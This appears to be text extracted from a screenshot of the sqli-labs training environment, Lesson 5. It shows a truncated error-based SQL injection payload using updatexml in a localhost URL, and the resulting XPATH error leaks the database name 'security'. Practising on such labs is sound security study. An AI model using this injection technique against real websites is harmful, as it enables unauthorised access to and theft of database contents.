 Less-5 Double Query- Single Quo
localhost:8080/sqli-labs-master/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20da...
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5